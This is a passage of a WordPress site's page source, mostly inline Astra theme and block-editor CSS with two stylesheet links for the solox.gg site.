.ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:rgba(0,0,0,0.99);border-color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:transparent;background-color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:transparent;background-color:rgba(0,0,0,0.99);}.ast-site-header-cart a.cart-container *{transition:none;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:rgba(0,0,0,0.99);border-width:0px;}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:rgba(0,0,0,0.99);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:rgba(0,0,0,0.99);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:transparent;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:rgba(0,0,0,0.99);}.ast-site-header-cart .cart-container:hover .count,.ast-site-header-cart .cart-container:hover .count{color:#000000;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:rgba(0,0,0,0.99);color:#000000;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:transparent;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#000000;}.cart-container,.ast-addon-cart-wrap{display:flex;align-items:center;}.astra-icon{line-height:0.1;}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:70px;min-height:70px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:30px;height:30px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;font-size:134px;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:'Barlow Semi Condensed', sans-serif;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:16px;font-size:0.88888888888889rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:#000000;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:none;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:none;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel="stylesheet" id="wp-block-library-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2" fetchpriority="low"></link>
<link rel="stylesheet" id="jet-engine-frontend-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.6.3" fetchpriority="low"></link>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: 